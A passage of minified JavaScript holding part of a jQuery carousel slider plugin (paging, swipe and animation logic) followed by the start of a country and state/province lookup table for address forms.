s;this.currentPage=t,this.slider&&(s=this.slider.getCurrentPage(),this.getPageCount(),e=!1!==e&&t!=s||e)&&(this.slider.gotoPage(t,i),this.currentPage=t=this.slider.getCurrentPage()),this.pagesContainer&&this.pagesContainer.find('[data-carousel-page="'+t+'"]').addClass("carousel-page-active").siblings().removeClass("carousel-page-active")},_nextPage:function(){this.slider&&this.slider.nextPage()},_prevPage:function(){this.slider&&this.slider.prevPage()},_trigger:function(t){this.options[t]&&m.isFunction(this.options[t])&&this.options[t].apply(this.element,[this])}}),m.extend(m.carousel,{defaults:{verticalAlign:"middle",centerWhenNoPages:!1,slider:"default",continuousScroll:!0,disableOnSinglePage:!0,maxSlidesPerPage:0,swipeDrag:!0,resize:null,autoInterval:0},_selector:{viewport:".carousel-slides-viewport",slidesContainer:".carousel-slides",slideItem:".carousel-slide"},_sliders:{},addSlider:function(t,e,i){return void 0===i?(i=e,e=s):"string"==typeof e&&(e=void 0===m.carousel._sliders[e]?s:m.carousel._sliders[e]),baseprototype=e.prototype,(e=function(){}).prototype=m.extend(!0,{},baseprototype,i,{constructor:e,superClass:baseprototype}),m.carousel._sliders[t]=e},getSlider:function(t){var e=t.options.slider||"default";return void 0===m.carousel._sliders[e]&&(e="default"),(e=new m.carousel._sliders[e]).create(t),e}});var s=function(t){},t=(m.extend(s.prototype,{options:{},carousel:null,init:function(){},create:function(t){return this.carousel=t,this.init(),this}}),m.carousel.addSlider("default",{init:function(){this.state=y,this.resize()},destroy:function(){this._kill(),this._destroyInteractions()},resize:function(){var t,e,i;return this._stopAnimation(!0),t=this.state!==y?(t=this._animToState||this._animState||this.state||0,this.state=t,this._getStatePageIndex(t)):t=this.state=0,this._statePosCache={},this.slidesPos=null,this.slidesPage=null,this.pagesState=null,this.offsetParent=this.carousel.slideItems.eq(0).offsetParent(),this._initSlides(),this.slidesPos=this._getSlidesPosition(),this.slidesPage=this._getSlidesPage(),this.pagesState=this._getPagesState(),i=this._dead?(e=0,this.originalSlidesCount-1):(e=this._continuous?0-this.indexOffset-1:0,this.originalSlidesCount-this.indexOffset-1),this.minState=this.slidesPos[e].x+this.slidesPos[e].width/2,this.maxState=this.slidesPos[i].x+this.slidesPos[i].width/2,this.state=this._getPageState(t),this._applySlidesPosition(this._getStateSlidesPosition(this.state)),this._dead?this._destroyInteractions():this._initInteractions(),!this._dead&&this.carousel.options.autoInterval?this._initAutoSlides():this._destroyAutoSlides(),!0},getPageCount:function(){return this._dead?0:this._getSlidesPage().length},getCurrentPage:function(){return this._dead?0:this._getStatePageIndex(this.state||this._animToState)},gotoPage:function(t,e){this._dead||this._gotoPage(t,e)},nextPage:function(){this._dead||this._nextPage()},prevPage:function(){this._dead||this._prevPage()},_initAutoSlides:function(){var t=this,e=this.carousel.options.autoInterval;void 0===t._stopAutoSlides&&(t._stopAutoSlides=function(){t._autoSlidesTimeout&&o.clearTimeout(t._autoSlidesTimeout),t._autoSlidesTimeout=null}),void 0===t._startAutoSlides&&(t._startAutoSlides=function(){t._stopAutoSlides(),t._autoSlidesTimeout=o.setTimeout(function(){t.gotoPage((t.getCurrentPage()+1)%t.getPageCount(),1)},e)}),void 0===t._autoSlidesTimeout&&(t._autoSlidesTimeout=null),t._startAutoSlides()},_destroyAutoSlides:function(){var i=this;i._stopAutoSlides&&i._stopAutoSlides(),m.each(["_autoSlidesTimeout","_stopAutoSlides","_startAutoSlides"],function(t,e){void 0!==i[e]&&(i[e]=null,delete i[e])}),i=null},_initInteractions:function(){this.state;this.carousel.viewport.data().swipable||this.carousel.viewport.swipable({start:m.proxy(this._swipeStart,this),swipe:m.proxy(this._swipeMove,this),stop:m.proxy(this._swipeStop,this)})},_destroyInteractions:function(){this.carousel.viewport.data().swipable&&this.carousel.viewport.swipable("destroy")},_swipeStart:function(t,e,i,s){this._stopAutoSlides&&this._stopAutoSlides(),this._stopAnimation(),this._swipeStartState=this.state},_swipeMove:function(t,e,i,s){this.carousel.options.swipeDrag&&(this.state=this._swipeState(t,e,i,s),this._applySlidesPosition(this._getStateSlidesPosition(this.state)),this.carousel._setCurrentPage(this._getStatePageIndex(this.state),!1))},_swipeStop:function(t,e,i,s){0==t?(toState=this._snapState(this._swipeStartState,0,0,0),this._animateState(this._swipeStartState,toState)):this.carousel.options.swipeDrag?this._animateSwipe(e,i.x-s.x):t<0?this._nextPage():0<t&&this._prevPage()},_swipeState:function(t,e,i,s){var a,r,n,o,h;return this._continuous?this._swipeStartState-t:(a=this._swipeStartState-t,r=.1*this.offsetParentWidth,n=0,o=(h=this._getPagesState())[0],h=h[h.length-1],a<o?(n=Math.min(o-a,4*r),a=o-(t=r*Math.min(1,n/(4*r)))):h<a&&(n=Math.min(a-h,4*r),a=h+(t=r*Math.min(1,n/(4*r)))),a)},_initSlides:function(){function t(t,e){(s=p._cloneSlide(t)).attr({"data-carousel-slide-clone":1}),e?s.prependTo(p.carousel.slidesContainer):s.appendTo(p.carousel.slidesContainer)}var e,i,s,a=0,r=0,n=this.carousel.slideItems,o=n.length,h=o-1,l=0,p=this;if(this._deinitSlides(),this.offsetParentWidth=this.offsetParent.width(),this.viewportWidth=this.carousel.viewport.innerWidth(),this._continuous=this.carousel.options.continuousScroll,this.carousel.options.disableOnSinglePage&&(s=!1,2<=this.carousel.slideItems.length)&&(r=this.offsetParentWidth,a=0,this.carousel.slideItems.each(function(){a+=m(this).outerWidth(),r<a-.01*a&&(s=!0)})),s)if(this._dead=!1,this._continuous){for(a=0,h=o-1,r=this.viewportWidth-n.eq(0).outerWidth(!0);a<=r;)i=(e=n.eq(h)).outerWidth(!0),t(e,!0),a+=i,--l,h=(h+(o-1))%o;for(--l,t(n.eq(h),!0),this.indexOffset=l,this.widthOffset=a,h=a=0,r=this.viewportWidth-n.eq(o-1).outerWidth(!0);a<=r;)i=(e=n.eq(h)).outerWidth(!0),t(e,!1),a+=i,h=(h+1)%o;t(n.eq(h),!1)}else this.indexOffset=0,this.widthOffset=0;else this._dead=!0,this.indexOffset=0,this.widthOffset=0;return this.slideItems=m(this.carousel._selector.slideItem,this.carousel.element).not("[data-carousel-slide-error]"),this.slidesCount=this.slideItems.length,this.originalSlidesCount=this.carousel.slideItems.length,this.slidesMaxHeight=this._getMaxHeight(this.carousel.slideItems),this.carousel.slidesContainer.css({width:this.carousel.viewport.width(),height:this.slidesMaxHeight}),this.slideItems.css({position:"absolute"}),!(p=null)},_deinitSlides:function(){this.carousel.slidesContainer.find("[data-carousel-slide-clone]").remove(),this.carousel.slidesContainer.css({width:"",height:""}),this.slideItems&&this.slideItems.css({position:""})},_kill:function(){this._dead||(this._dead=!0,this._stopAnimation(),this._deinitSlides(),this.carousel.slideItems.css(m.extend({left:"",top:"",position:""},this._applyGetCss(null))),this.state=y)},_cloneSlide:function(t){return t.clone(!0)},_getSlideState:function(t){var e=this._getSlidesPosition(),t=this._rollover(t,0,0,this.originalSlidesCount-1),e=e[0-this.indexOffset+t];return void 0===e.state&&(e.state=e.x+e.width/2),e.state},_getSlidesPosition:function(t){if(!t&&this.slidesPos)return this.slidesPos;for(var e=[],a=this.indexOffset,r=(this.widthOffset,this.slidesMaxHeight),n=0,o=this.carousel.options.verticalAlign||"middle",e=m.map(this.slideItems,function(t,e){var i=(t=m(t)).outerWidth(!0),s=t.outerHeight(!0);return{slide:t,index:e+a,width:i,height:s,x:(n+=i)-i,y:"top"==o?0:"bottom"==o?r-s:(r-s)/2}}),i=this.slideItems.eq(0).outerWidth(!0)/2,s=0,h=e.length;s<h;s++)e[s].x-=i;return this._statePosCache={},this.slidesPage=y,this.slidesState=y,e},_getSlidesState:function(t){if(!0!==t&&void 0!==this.slidesState)return this.slidesState;for(var e,i=this._getSlidesPosition(),s=[],a=0,r=i.length;a<r;a++)s.push(i[a].x+i[a].width/2);return t=i[0].x,e=i[i.length-1].x+i[i.length-1].width,e=s[0]+(t=e-t),s.unshift(s[s.length-1]-t),s.push(e),this.slidesState=s},_applySlidesPosition:function(t){for(var e=0,i=t.length;e<i;e++)this._applySlidePosition(t[e])},_applySlidePosition:function(t){m(t.slide).css(this._applyGetCss(t))},_applyGetCss:function(t){this.constructor._useTransform===y&&(this.constructor._useTransform=function(){if(!o.getComputedStyle)return!1;if(/msie [\w.]+/.exec(navigator.userAgent.toLowerCase())&&(!document.documentMode||document.documentMode<10))return!1;var t,e,i,s,a,r=document.createElement("div"),n={webkitTransform:"-webkit-transform",OTransform:"-o-transform",msTransform:"-ms-transform",MozTransform:"-moz-transform",transform:"transform"};for(a in document.body.insertBefore(r,null),n)if(r.style[a]!==y){i=!0,e=n[a].replace("transform",""),t=n[a],r.style[a]="translate3d(1px,1px,1px)",s=o.getComputedStyle(r).getPropertyValue(n[a]);break}return document.body.removeChild(r),!!i&&{styleName:t,prefix:e,has3d:s=!!(s!==y&&0<s.length&&"none"!==s)}}());var e={},i=!(null!=t),s=this.constructor._useTransform||!1,a=i?"":Math.floor(t.x),t=i?"":Math.floor(t.y);return s?e[s.styleName]=i?"":(s.has3d?"translate3d(":"translate(")+a+"px,"+t+"px,0)":e={left:i?"":a,top:i?"":t},e},_getStateSlidesPosition:function(t,e){if(!0!==e&&void 0!==this._statePosCache[t])return this._statePosCache[t];var e=t,i=this.minState,s=this.maxState,a=this._cloneSlidesPosition(this._getSlidesPosition());t=this._rollover(t,0,i,s),!(1<this.getPageCount())&&this.carousel.options.centerWhenNoPages?t=-a[0].x-a[0].width:t-=this.offsetParentWidth/2;for(var r=0,n=a.length;r<n;r++)a[r].x=a[r].x-t;return this._statePosCache[e]=a},_getStateSlideIndex:function(t){var e=this._getSlidesPosition(),t=this._rollover(t,0,this.minState,this.maxState);this._continuous&&t<this._getSlideState(0)&&(t+=this.maxState-this.minState,t=this._rollover(t,0,this.minState,this.maxState));for(var i=0,s=e.length;i<s;i++)if(t<=this._getSlideState(i))return i;return e.length-1},_getSlidesPage:function(t){if(!0!==t&&this.slidesPage)return this.slidesPage;for(var e,i,s=[],a=this._getSlidesPosition(),r=2,n=[],o=0,h=0;h<this.originalSlidesCount;h++)a[e=(i=h)-this.indexOffset].width,(r+=.99*a[e].width)>this.offsetParentWidth||0<this.carousel.options.maxSlidesPerPage&&n.length>=this.carousel.options.maxSlidesPerPage?(r=n.length?(s[o]=n,n=[i],a[e].width,.99*a[e].width):(n.push(i),s[o]=n,n=[],0),o++):n.push(i);return n.length&&(s[o]=n),this.pagesState=y,s},_getPagesState:function(t){if(!0!==t&&this.pagesState)return this.pagesState;var e,i,s,a=this._getSlidesPage(),r=[];if(this._continuous)for(var n=0,o=a.length;n<o;n++)e=this._getSlideState(a[n][0]),i=this._getSlideState(a[n][a[n].length-1]),r[n]=+(s=e+(i-e)/2);else{for(var h=this._getSlidesPosition(),n=0,o=a.length;n<o;n++)s=(e=this._getSlideState(a[n][0])-h[a[n][0]].width/2)+this.offsetParentWidth/2,r[n]=s;n=h.length-1,r[a.length-1]=this._getSlideState(n)+h[n].width/2-this.offsetParentWidth/2}return r},_getPageState:function(t){this._getSlidesPosition();var e=this._getSlidesPage();return this._getPagesState()[this._rollover(t,0,0,e.length-1)]},_getStatePageIndex:function(t){var e;return!this._continuous&&(e=this._getSlidesPage(),t>=this._getPageState(e.length-1))?e.length-1:this._getSlidePageIndex(this._getStateSlideIndex(t))},_getSlidePageIndex:function(t){var e=this._getSlidesPage();t=this._rollover(t,0,0,this.originalSlidesCount-1);for(var i=0,s=e.length;i<s;i++)if(~m.inArray(t,e[i]))return i;return 0},_gotoPage:function(t,e){var i;void 0!==e&&e?this._gotoPageDir(t,e):(e=this.getPageCount()-1,i=this._animToState||this._animState||this.state,t=this._rollover(t,0,0,e),i=this._rollover(i,0,this.minState,this.maxState),(curPage=this._getStatePageIndex(i))!=t&&(this._stopAnimation(),1<e?curPage==e&&0==t?this._nextPage():0==curPage&&t==e?this._prevPage():this._animateState(this.state,this._getPageState(t)):this._animateState(this.state,this._getPageState(t))))},_gotoPageDir:function(t,e){var i=this._animToState||this._animState||this.state,s=0,a=this.getPageCount()-1;if(t=this._rollover(t,0,0,a),i=this._rollover(i,0,this.minState,this.maxState),(curPage=this._getStatePageIndex(i))!=t){for(this._stopAnimation(),e=0<e?1:-1;curPage!=t;)curPage=this._rollover(curPage,e,0,a),s++;0<e?this._nextPage(s):this._prevPage(-s)}},_nextPage:function(t){var e,i,s=this._animToState||this._animState||this.state,a=this.getCurrentPage(),r=this.getPageCount()-1;if(!((t=void 0===t?1:t)<1)&&(this._continuous||!(r<=a))&&(e=this._rollover(s,0,this.minState,this.maxState),a=this._getStatePageIndex(e),this._continuous||!(r<=a))){if(this._stopAnimation(),e=this._snapState(e,0,0,t),this._getStatePageIndex(e),e<(s=this.state))for(i=this.maxState-this.minState+1;e<s&&(a=this._getStatePageIndex(e),this._continuous||!(r<=a));)e+=i;this._continuous||(e=Math.min(this._getPageState(r),e)),this._animateState(this.state,e)}},_prevPage:function(t){var e,i,s=this._animToState||this._animState||this.state,a=this.getCurrentPage();this.getPageCount();if(!(-1<(t=void 0===t?-1:t))&&(this._continuous||!(a<=0))&&(e=this._rollover(s,0,this.minState,this.maxState),a=this._getStatePageIndex(e),this._continuous||!(a<=0))){if(this._stopAnimation(),e=this._snapState(e,0,0,t),(s=this.state)<e)for(i=this.maxState-this.minState+1;s<e&&(a=this._getStatePageIndex(e),this._continuous||!(a<=0));)e-=i;this._continuous||(e=Math.max(this._getPageState(0),e)),this._animateState(this.state,e)}},_stopAnimation:function(t){this._curAnimation&&(this._curAnimation.stop(t),this._curAnimation=null),this._animState=null,this._animToState=null},_animateState:function(t,e){var i=this,t=this._animState||t;this._stopAnimation(),this._animToState=e,this._curAnimation=this._createAnimation({state:t},{state:e},{easing:"easeInOut",duration:600,step:function(t,e){i._animState=t.state,i._applySlidesPosition(i._getStateSlidesPosition(t.state)),i.carousel._setCurrentPage(i._getStatePageIndex(t.state),!1)},complete:function(t,e){this.options.step(t,e),i._continuous&&i._animState<i._getSlideState(0)&&(i._animState=i._animState+(i.maxState-i.minState),i._animState=i._rollover(i._animState,0,i.minState,i.maxState)),i.state=i._animState,i.state=i._rollover(i.state,0,i.minState,i.maxState),i._animState=null,i._animToState=null,i._startAutoSlides&&i._startAutoSlides()}})},_animateSwipe:function(i,s){var t,a,r,e,n,o,h,l,p,m=this;this._stopAnimation(),r=e=this.state,i<=0||!s?(o=this._snapState(e,0,0),this._animateState(r,o)):(a=(0-(i*=.5))/(t=1500),n=(0-Math.pow(i,2))/a/2,s<0?e-=n:e+=n,o=this._continuous?this._snapState(e,i,s):(e<(p=this._getPagesState())[0]?(e=p[0],a=(0-i)/(t=600),n=(0-Math.pow(i,2))/a/2):e>p[p.length-1]&&(e=p[p.length-1],a=(0-i)/(t=600),n=(0-Math.pow(i,2))/a/2),e),h=s<0?(r-o)/n:(o-r)/n,r=this.state,this._animToState=o,this._curAnimation=this._createAnimation({duration:0},{duration:t},{easing:"linear",duration:t,step:function(t,e){l=i*t.duration+a*Math.pow(t.duration,2)/2,l*=h,l=s<0?r-l:r+l,m._animState=l,m._applySlidesPosition(m._getStateSlidesPosition(l)),m.carousel._setCurrentPage(m._getStatePageIndex(l),!1)},complete:function(t,e){this.options.step(t,e),m._continuous&&m._animState<m._getSlideState(0)&&(m._animState=m._animState+(m.maxState-m.minState),m._animState=m._rollover(m._animState,0,m.minState,m.maxState)),m.state=m._animState,m.state=m._rollover(m.state,0,m.minState,m.maxState),m._animState=null,m._animToState=null,m._startAutoSlides&&m._startAutoSlides()}}))},_createAnimation:function(t,e,i){return new o.Animate(t,e,i)},_snapState:function(t,e,i,s){var a,r,n,o,h,l=this._getSlidesPosition(),p=this._getPagesState(),m=l[0-this.indexOffset].x,c=l[this.originalSlidesCount-this.indexOffset-1].x+l[this.originalSlidesCount-this.indexOffset-1].width-m,d=p.slice(0);if(s=s||0,l=p[p.length-1]-c,p=p[0]+c,d.unshift(l),d.push(p),i<0)for(g=d.length,n=0,r=y;r==y;){for(f=g-1;0<=f;){if((o=d[f]+n)<t){r=o,h=f;break}f--}n-=c}else if(0<i)for(g=d.length,n=0,r=y;r==y;){for(f=0;f<g;){if(t<(o=d[f]+n)){r=o,h=f;break}f++}n+=c}else{d.slice(0);if(t<d[0])for(;t<d[0];){for(var u=d.slice(0,2),f=0,g=d.length-2;f<g;f++)d[f]-=c;d.splice(d.length-2,2,u[0],u[1])}else if(t>d[d.length-1])for(;t>d[0];){u=d.slice(d.length-2,2);for(f=2,g=d.length;f<g;f++)u.push(d[f]+c);d=u}for(f=1,g=d.length-1;f<g;f++)if(m=d[f-1]+(d[f]-d[f-1])/2,a=d[f]+(d[f+1]-d[f])/2,m<=t&&t<=a){r=d[f],h=f;break}r===y&&(r=t<(o=d[0]+(d[d.length-1]-d[0])/2)?d[h=0]:d[h=d.length-1])}return 0!=s&&(s<0?h-=this._rollover(Math.abs(s),0,1,this.originalSlidesCount):h+=this._rollover(s,0,1,this.originalSlidesCount),r=0<=h&&h<d.length?d[h]:h>=d.length?(o=h-d.length,d[o=this._rollover(o=2+o,0,0,d.length-1)]+c):(o=Math.abs(h)-1,o=d.length-3-o,d[o=this._rollover(o,0,0,d.length-1)]-c)),r},_cloneSlidesPosition:function(t){for(var e=[],i=0,s=t.length;i<s;i++)e[i]=m.extend(!0,{},t[i]);return e},_getMaxHeight:function(t){t=m.map(t,function(t){return m(t).outerHeight(!0)});return Math.max.apply(null,t)},_rollover:function(t,e,i,s){var a=0;return 0!==i&&(i+=a=-i,s+=a,t+=a),i=s+1,0<(s=t+e)?s%=i:s<0&&(s=(i+s%i)%i),0!==a&&(s-=a),s}}),function(t,e){function i(){!n&&m.isFunction(e)&&(n=!0,e(o,h))}function s(t,e){r++,e?h=h.add(t):o=o.add(t),a<=r&&i()}var t=t.is("img, iframe")?t:t.find("img, iframe"),a=t.length,r=0,n=!1,o=m(),h=m();0==a?i():(t.filter(function(){return!this.complete||(s(this),!1)}).one("load",function(t){s(this)}).one("error",function(t){s(this,!0)}),/MSIE\s/.test(navigator.userAgent)&&parseFloat(navigator.appVersion.split("MSIE")[1])<10&&t.each(function(){this.src=this.src}))})}(jQuery,window),!function(e,i){i.Loewy=i.Loewy||{},i.Loewy.Directory={},e.extend(i.Loewy.Directory,{countries:{AX:"&#197;land Islands",AF:"Afghanistan",AL:"Albania",DZ:"Algeria",AD:"Andorra",AO:"Angola",AI:"Anguilla",AQ:"Antarctica",AG:"Antigua and Barbuda",AR:"Argentina",AM:"Armenia",AW:"Aruba",AU:"Australia",AT:"Austria",AZ:"Azerbaijan",BS:"Bahamas",BH:"Bahrain",BD:"Bangladesh",BB:"Barbados",BY:"Belarus",PW:"Belau",BE:"Belgium",BZ:"Belize",BJ:"Benin",BM:"Bermuda",BT:"Bhutan",BO:"Bolivia",BQ:"Bonaire, Saint Eustatius and Saba",BA:"Bosnia and Herzegovina",BW:"Botswana",BV:"Bouvet Island",BR:"Brazil",IO:"British Indian Ocean Territory",VG:"British Virgin Islands",BN:"Brunei",BG:"Bulgaria",BF:"Burkina Faso",BI:"Burundi",KH:"Cambodia",CM:"Cameroon",CA:"Canada",CV:"Cape Verde",KY:"Cayman Islands",CF:"Central African Republic",TD:"Chad",CL:"Chile",CN:"China",CX:"Christmas Island",CC:"Cocos (Keeling) Islands",CO:"Colombia",KM:"Comoros",CG:"Congo (Brazzaville)",CD:"Congo (Kinshasa)",CK:"Cook Islands",CR:"Costa Rica",HR:"Croatia",CU:"Cuba",CW:"Cura&Ccedil;ao",CY:"Cyprus",CZ:"Czech Republic",DK:"Denmark",DJ:"Djibouti",DM:"Dominica",DO:"Dominican Republic",EC:"Ecuador",EG:"Egypt",SV:"El Salvador",GQ:"Equatorial Guinea",ER:"Eritrea",EE:"Estonia",ET:"Ethiopia",FK:"Falkland Islands",FO:"Faroe Islands",FJ:"Fiji",FI:"Finland",FR:"France",GF:"French Guiana",PF:"French Polynesia",TF:"French Southern Territories",GA:"Gabon",GM:"Gambia",GE:"Georgia",DE:"Germany",GH:"Ghana",GI:"Gibraltar",GR:"Greece",GL:"Greenland",GD:"Grenada",GP:"Guadeloupe",GT:"Guatemala",GG:"Guernsey",GN:"Guinea",GW:"Guinea-Bissau",GY:"Guyana",HT:"Haiti",HM:"Heard Island and McDonald Islands",HN:"Honduras",HK:"Hong Kong",HU:"Hungary",IS:"Iceland",IN:"India",ID:"Indonesia",IR:"Iran",IQ:"Iraq",IM:"Isle of Man",IL:"Israel",IT:"Italy",CI:"Ivory Coast",JM:"Jamaica",JP:"Japan",JE:"Jersey",JO:"Jordan",KZ:"Kazakhstan",KE:"Kenya",KI:"Kiribati",KW:"Kuwait",KG:"Kyrgyzstan",LA:"Laos",LV:"Latvia",LB:"Lebanon",LS:"Lesotho",LR:"Liberia",LY:"Libya",LI:"Liechtenstein",LT:"Lithuania",LU:"Luxembourg",MO:"Macao S.A.R., China",MK:"Macedonia",MG:"Madagascar",MW:"Malawi",MY:"Malaysia",MV:"Maldives",ML:"Mali",MT:"Malta",MH:"Marshall Islands",MQ:"Martinique",MR:"Mauritania",MU:"Mauritius",YT:"Mayotte",MX:"Mexico",FM:"Micronesia",MD:"Moldova",MC:"Monaco",MN:"Mongolia",ME:"Montenegro",MS:"Montserrat",MA:"Morocco",MZ:"Mozambique",MM:"Myanmar",NA:"Namibia",NR:"Nauru",NP:"Nepal",NL:"Netherlands",AN:"Netherlands Antilles",NC:"New Caledonia",NZ:"New Zealand",NI:"Nicaragua",NE:"Niger",NG:"Nigeria",NU:"Niue",NF:"Norfolk Island",KP:"North Korea",NO:"Norway",OM:"Oman",PK:"Pakistan",PS:"Palestinian Territory",PA:"Panama",PG:"Papua New Guinea",PY:"Paraguay",PE:"Peru",PH:"Philippines",PN:"Pitcairn",PL:"Poland",PT:"Portugal",QA:"Qatar",IE:"Republic of Ireland",RE:"Reunion",RO:"Romania",RU:"Russia",RW:"Rwanda",ST:"S&atilde;o Tom&eacute; and Pr&iacute;ncipe",BL:"Saint Barth&eacute;lemy",SH:"Saint Helena",KN:"Saint Kitts and Nevis",LC:"Saint Lucia",SX:"Saint Martin (Dutch part)",MF:"Saint Martin (French part)",PM:"Saint Pierre and Miquelon",VC:"Saint Vincent and the Grenadines",SM:"San Marino",SA:"Saudi Arabia",SN:"Senegal",RS:"Serbia",SC:"Seychelles",SL:"Sierra Leone",SG:"Singapore",SK:"Slovakia",SI:"Slovenia",SB:"Solomon Islands",SO:"Somalia",ZA:"South Africa",GS:"South Georgia/Sandwich Islands",KR:"South Korea",SS:"South Sudan",ES:"Spain",LK:"Sri Lanka",SD:"Sudan",SR:"Suriname",SJ:"Svalbard and Jan Mayen",SZ:"Swaziland",SE:"Sweden",CH:"Switzerland",SY:"Syria",TW:"Taiwan",TJ:"Tajikistan",TZ:"Tanzania",TH:"Thailand",TL:"Timor-Leste",TG:"Togo",TK:"Tokelau",TO:"Tonga",TT:"Trinidad and Tobago",TN:"Tunisia",TR:"Turkey",TM:"Turkmenistan",TC:"Turks and Caicos Islands",TV:"Tuvalu",UG:"Uganda",UA:"Ukraine",AE:"United Arab Emirates",GB:"United Kingdom (UK)",US:"United States (US)",UY:"Uruguay",UZ:"Uzbekistan",VU:"Vanuatu",VA:"Vatican",VE:"Venezuela",VN:"Vietnam",WF:"Wallis and Futuna",EH:"Western Sahara",WS:"Western Samoa",YE:"Yemen",ZM:"Zambia",ZW:"Zimbabwe"},states:{AF:null,AT:null,AX:null,BE:null,BI:null,CZ:null,DE:null,DK:null,EE:null,FI:null,FR:null,IS:null,IL:null,KR:null,NL:null,NO:null,PL:null,PT:null,SG:null,SK:null,SI:null,LK:null,SE:null,VN:null,AR:{C:"Ciudad Aut&oacute;noma de Buenos Aires",B:"Buenos Aires",K:"Catamarca",H:"Chaco",U:"Chubut",X:"C&oacute;rdoba",W:"Corrientes",E:"Entre R&iacute;os",P:"Formosa",Y:"Jujuy",L:"La Pampa",F:"La Rioja",M:"Mendoza",N:"Misiones",Q:"Neuqu&eacute;n",R:"R&iacute;o Negro",A:"Salta",J:"San Juan",D:"San Luis",Z:"Santa Cruz",S:"Santa Fe",G:"Santiago del Estero",V:"Tierra del Fuego",T:"Tucum&aacute;n"},AU:{ACT:"Australian Capital Territory",NSW:"New South Wales",NT:"Northern Territory",QLD:"Queensland",SA:"South Australia",TAS:"Tasmania",VIC:"Victoria",WA:"Western Australia"},BD:{BAG:"Bagerhat",BAN:"Bandarban",BAR:"Barguna",BARI:"Barisal",BHO:"Bhola",BOG:"Bogra",BRA:"Brahmanbaria",CHA:"Chandpur",CHI:"Chittagong",CHU:"Chuadanga",COM:"Comilla",COX:"Cox's Bazar",DHA:"Dhaka",DIN:"Dinajpur",FAR:"Faridpur ",FEN:"Feni",GAI:"Gaibandha",GAZI:"Gazipur",GOP:"Gopalganj",HAB:"Habiganj",JAM:"Jamalpur",JES:"Jessore",JHA:"Jhalokati",JHE:"Jhenaidah",JOY:"Joypurhat",KHA:"Khagrachhari",KHU:"Khulna",KIS:"Kishoreganj",KUR:"Kurigram",KUS:"Kushtia",LAK:"Lakshmipur",LAL:"Lalmonirhat",MAD:"Madaripur",MAG:"Magura",MAN:"Manikganj ",MEH:"Meherpur",MOU:"Moulvibazar",MUN:"Munshiganj",MYM:"Mymensingh",NAO:"Naogaon",NAR:"Narail",NARG:"Narayanganj",NARD:"Narsingdi",NAT:"Natore",NAW:"Nawabganj",NET:"Netrakona",NIL:"Nilphamari",NOA:"Noakhali",PAB:"Pabna",PAN:"Panchagarh",PAT:"Patuakhali",PIR:"Pirojpur",RAJB:"Rajbari",RAJ:"Rajshahi",RAN:"Rangamati",RANP:"Rangpur",SAT:"Satkhira",SHA:"Shariatpur",SHE:"Sherpur",SIR:"Sirajganj",SUN:"Sunamganj",SYL:"Sylhet",TAN:"Tangail",THA:"Thakurgaon"},BR:{AC:"Acre",AL:"Alagoas",AP:"Amap&aacute;",AM:"Amazonas",BA:"Bahia",CE:"Cear&aacute;",DF:"Distrito Federal",ES:"Esp&iacute;rito Santo",GO:"Goi&aacute;s",MA:"Maranh&atilde;o",MT:"Mato Grosso",MS:"Mato Grosso do Sul",MG:"Minas Gerais",PA:"Par&aacute;",PB:"Para&iacute;ba",PR:"Paran&aacute;",PE:"Pernambuco",PI:"Piau&iacute;",RJ:"Rio de Janeiro",RN:"Rio Grande do Norte",RS:"Rio Grande do Sul",RO:"Rond&ocirc;nia",RR:"Roraima",SC:"Santa Catarina",SP:"S&atilde;o Paulo",SE:"Sergipe",TO:"Tocantins"},BG:{"BG-01":"Blagoevgrad","BG-02":"Burgas","BG-08":"Dobrich","BG-07":"Gabrovo","BG-26":"Haskovo","BG-09":"Kardzhali","BG-10":"Kyustendil","BG-11":"Lovech","BG-12":"Montana","BG-13":"Pazardzhik","BG-14":"Pernik","BG-15":"Pleven","BG-16":"Plovdiv","BG-17":"Razgrad","BG-18":"Ruse","BG-27":"Shumen","BG-19":"Silistra","BG-20":"Sliven","BG-21":"Smolyan","BG-23":"Sofia","BG-22":"Sofia-Grad","BG-24":"Stara Zagora","BG-25":"Targovishte","BG-03":"Varna","BG-04":"Veliko Tarnovo","BG-05":"Vidin","BG-06":"Vratsa","BG-28":"Yambol"},CA:{AB:"Alberta",BC:"British Columbia",MB:"Manitoba",NB:"New Brunswick",NL:"Newfoundland and Labrador",NT:"Northwest Territories",NS:"Nova Scotia",NU:"Nunavut",ON:"Ontario",PE:"Prince Edward Island",QC:"Quebec",SK:"Saskatchewan",YT:"Yukon Territory"},CN:{CN1:"Yunnan / &#20113;&#21335;",CN2:"Beijing / &#21271;&#20140;",CN3:"Tianjin / &#22825;&#27941;",CN4:"Hebei / &#27827;&#21271;",CN5:"Shanxi / &#23665;&#35199;",CN6:"Inner Mongolia / &#20839;&#33945;&#21476;",CN7:"Liaoning / &#36797;&#23425;",CN8:"Jilin / &#21513;&#26519;",CN9:"Heilongjiang / &#40657;&#40857;&#27743;",CN10:"Shanghai / &#19978;&#28023;",CN11:"Jiangsu / &#27743;&#33487;",CN12:"Zhejiang / &#27993;&#27743;",CN13:"Anhui / &#23433;&#24509;",CN14:"Fujian / &#31119;&#24314;",CN15:"Jiangxi / &#27743;&#35199;",CN16:"Shandong / &#23665;&#19996;",CN17:"Henan / &#27827;&#21335;",CN18:"Hubei / &#28246;&#21271;",CN19:"Hunan / &#28246;&#21335;",CN20:"Guangdong / &#24191;&#19996;",CN21:"Guangxi Zhuang / &#24191;&#35199;&#22766;&#26063;",CN22:"Hainan / &#28023;&#21335;",CN23:"Chongqing / &#37325;&#24198;",CN24:"Sichuan / &#22235;&#24029;",CN25:"Guizhou / &#36149;&#24030;",CN26:"Shaanxi / &#38485;&#35199;",CN27:"Gansu / &#29976;&#32899;",CN28:"Qinghai / &#38738;&#28023;",CN29:"Ningxia Hui / &#23425;&#22799;",CN30:"Macau / &#28595;&#38376;",CN31:"Tibet / &#35199;&#34255;",CN32:"Xinjiang / &#26032;&#30086;"},GR:{I:"Αττική",A:"Ανατολική Μακεδονία και Θράκη",B:"Κεντρική Μακεδονία",C:"Δυτική Μακεδονία",D:"Ήπειρος",E:"Θεσσαλία",F:"Ιόνιοι Νήσοι",G:"Δυτική Ελλάδα",H:"Στερεά Ελλάδα",J:"Πελοπόννησος",K:"Βόρειο Αιγαίο",L:"Νότιο Αιγαίο",M:"Κρήτη"},HK:{"HONG KONG":"Hong Kong Island",KOWLOON:"Kowloon","NEW TERRITORIES":"New 